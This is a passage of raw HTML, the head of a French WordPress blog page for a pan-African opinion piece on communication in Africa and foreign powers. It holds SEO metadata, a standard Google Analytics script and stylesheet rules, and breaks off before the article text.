

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/
body_size: 32102
content:
<!doctype html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://sillonpanafricain.net/xmlrpc.php">
        <meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/" />
<link rel="alternate" hreflang="x-default" href="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/" />
<noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&#039;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE - Sillon Panafricain</title>
	<meta name="description" content="Partout en ce moment dans le monde, toutes les grandes puissances savent que les conditions pour leur existence, leur avenir, leur devenir sur le plan Géopolitique en tant que &quot;Super puissances&quot; se concentrent ou se trouvent en Afrique. Tous le savent exceptés nous les Africains ( qui sommes la cible de tout le monde ). Alors comment répondre à ça ? Comment faire face à cette réalité ? Comment contrer tout ce qui construit, se prépare contre nous dans les grands laboratoires occidentaux et étrangers pour le malheur de nos peuples et leur assujettissement ?" />
	<link rel="canonical" href="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&#039;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE - Sillon Panafricain" />
	<meta property="og:description" content="Partout en ce moment dans le monde, toutes les grandes puissances savent que les conditions pour leur existence, leur avenir, leur devenir sur le plan Géopolitique en tant que &quot;Super puissances&quot; se concentrent ou se trouvent en Afrique. Tous le savent exceptés nous les Africains ( qui sommes la cible de tout le monde ). Alors comment répondre à ça ? Comment faire face à cette réalité ? Comment contrer tout ce qui construit, se prépare contre nous dans les grands laboratoires occidentaux et étrangers pour le malheur de nos peuples et leur assujettissement ?" />
	<meta property="og:url" content="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/" />
	<meta property="og:site_name" content="Sillon Panafricain" />
	<meta property="article:publisher" content="https://m.facebook.com/sillonpanafricain/?ref=bookmarks" />
	<meta property="article:published_time" content="2023-06-05T18:27:25+00:00" />
	<meta property="article:modified_time" content="2023-06-05T18:27:49+00:00" />
	<meta property="og:image" content="https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly.jpg" />
	<meta property="og:image:width" content="1070" />
	<meta property="og:image:height" content="601" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#article","isPartOf":{"@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/"},"author":{"name":"admin","@id":"https://sillonpanafricain.net/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&#8217;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE","datePublished":"2023-06-05T18:27:25+00:00","dateModified":"2023-06-05T18:27:49+00:00","mainEntityOfPage":{"@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/"},"wordCount":556,"commentCount":0,"publisher":{"@id":"https://sillonpanafricain.net/#organization"},"image":{"@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#primaryimage"},"thumbnailUrl":"https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly.jpg","keywords":["Afrique","FCFA","https://sillonpanafricain.net/","panafricanisme"],"articleSection":["Actualités","CHRONIQUES","Géopolitique"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#respond"]}]},{"@type":"WebPage","@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/","url":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/","name":"COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D'UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE - Sillon Panafricain","isPartOf":{"@id":"https://sillonpanafricain.net/#website"},"primaryImageOfPage":{"@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#primaryimage"},"image":{"@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#primaryimage"},"thumbnailUrl":"https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly.jpg","datePublished":"2023-06-05T18:27:25+00:00","dateModified":"2023-06-05T18:27:49+00:00","description":"Partout en ce moment dans le monde, toutes les grandes puissances savent que les conditions pour leur existence, leur avenir, leur devenir sur le plan Géopolitique en tant que \"Super puissances\" se concentrent ou se trouvent en Afrique. Tous le savent exceptés nous les Africains ( qui sommes la cible de tout le monde ). Alors comment répondre à ça ? Comment faire face à cette réalité ? Comment contrer tout ce qui construit, se prépare contre nous dans les grands laboratoires occidentaux et étrangers pour le malheur de nos peuples et leur assujettissement ?","breadcrumb":{"@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#primaryimage","url":"https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly.jpg","contentUrl":"https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly.jpg","width":1070,"height":601},{"@type":"BreadcrumbList","@id":"https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sillonpanafricain.net/"},{"@type":"ListItem","position":2,"name":"COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&rsquo;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE"}]},{"@type":"WebSite","@id":"https://sillonpanafricain.net/#website","url":"https://sillonpanafricain.net/","name":"Sillon Panafricain","description":"une histoire, une Âme, un destin, restons nous-mêmes !","publisher":{"@id":"https://sillonpanafricain.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sillonpanafricain.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sillonpanafricain.net/#organization","name":"SILLON PANAFRICAIN","url":"https://sillonpanafricain.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sillonpanafricain.net/#/schema/logo/image/","url":"https://i0.wp.com/sillonpanafricain.net/wp-content/uploads/2021/04/LOGO-SILLON.png?fit=150%2C150&ssl=1","contentUrl":"https://i0.wp.com/sillonpanafricain.net/wp-content/uploads/2021/04/LOGO-SILLON.png?fit=150%2C150&ssl=1","width":150,"height":150,"caption":"SILLON PANAFRICAIN"},"image":{"@id":"https://sillonpanafricain.net/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/sillonpanafricain/?ref=bookmarks"]},{"@type":"Person","@id":"https://sillonpanafricain.net/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sillonpanafricain.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=96&d=mm&r=g","caption":"admin"},"url":"https://sillonpanafricain.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><meta name="description" content="Partout en ce moment dans le monde, toutes les grandes puissances savent que les conditions pour leur existence, leur avenir, leur devenir sur le plan Géopolitique en tant que &quot;Super puissances&quot; se concentrent ou se trouvent en Afrique. Tous le savent exceptés nous les Africains ( qui sommes la cible de tout le monde ). Alors comment répondre à ça ? Comment faire face à cette réalité ? Comment contrer tout ce qui construit, se prépare contre nous dans les grands laboratoires occidentaux et étrangers pour le malheur de nos peuples et leur assujettissement ?">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/">
<meta property="og:url" content="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/">
<meta property="og:site_name" content="Sillon Panafricain">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="article:author" content="https://web.facebook.com/sillonpanafricain">
<meta property="article:publisher" content="https://web.facebook.com/sillonpanafricain">
<meta property="article:section" content="Géopolitique">
<meta property="article:tag" content="Afrique">
<meta property="article:tag" content="FCFA">
<meta property="article:tag" content="https://sillonpanafricain.net/">
<meta property="article:tag" content="panafricanisme">
<meta property="og:title" content="COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&#039;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE - Sillon Panafricain">
<meta property="og:description" content="Partout en ce moment dans le monde, toutes les grandes puissances savent que les conditions pour leur existence, leur avenir, leur devenir sur le plan Géopolitique en tant que &quot;Super puissances&quot; se concentrent ou se trouvent en Afrique. Tous le savent exceptés nous les Africains ( qui sommes la cible de tout le monde ). Alors comment répondre à ça ? Comment faire face à cette réalité ? Comment contrer tout ce qui construit, se prépare contre nous dans les grands laboratoires occidentaux et étrangers pour le malheur de nos peuples et leur assujettissement ?">
<meta property="og:image" content="https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly.jpg">
<meta property="og:image:secure_url" content="https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly.jpg">
<meta property="og:image:width" content="1070">
<meta property="og:image:height" content="601">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&#039;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE - Sillon Panafricain">
<meta name="twitter:description" content="Partout en ce moment dans le monde, toutes les grandes puissances savent que les conditions pour leur existence, leur avenir, leur devenir sur le plan Géopolitique en tant que &quot;Super puissances&quot; se concentrent ou se trouvent en Afrique. Tous le savent exceptés nous les Africains ( qui sommes la cible de tout le monde ). Alors comment répondre à ça ? Comment faire face à cette réalité ? Comment contrer tout ce qui construit, se prépare contre nous dans les grands laboratoires occidentaux et étrangers pour le malheur de nos peuples et leur assujettissement ?">
<meta name="twitter:image" content="https://sillonpanafricain.net/wp-content/uploads/2023/06/Charly-1024x575.jpg">
<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sillon Panafricain &raquo; Flux" href="https://sillonpanafricain.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sillon Panafricain &raquo; Flux des commentaires" href="https://sillonpanafricain.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sillon Panafricain &raquo; COUP DE GUEULE : COMMUNICATION EN AFRIQUE AU SERVICE D&#8217;UN ORDRE ET CONSENSUS INTERNATIONAL ANTI-AFRICAIN, ANTI- NÈGRE Flux des commentaires" href="https://sillonpanafricain.net/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sillonpanafricain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsillonpanafricain.net%2Fcoup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sillonpanafricain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsillonpanafricain.net%2Fcoup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D0ETKWERF8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sillonpanafricain.net\/coup-de-gueule-communication-en-afrique-au-service-dun-ordre-et-consensus-international-anti-africain-anti-negre\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D0ETKWERF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D0ETKWERF8', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sillonpanafricain.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sillonpanafricain.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 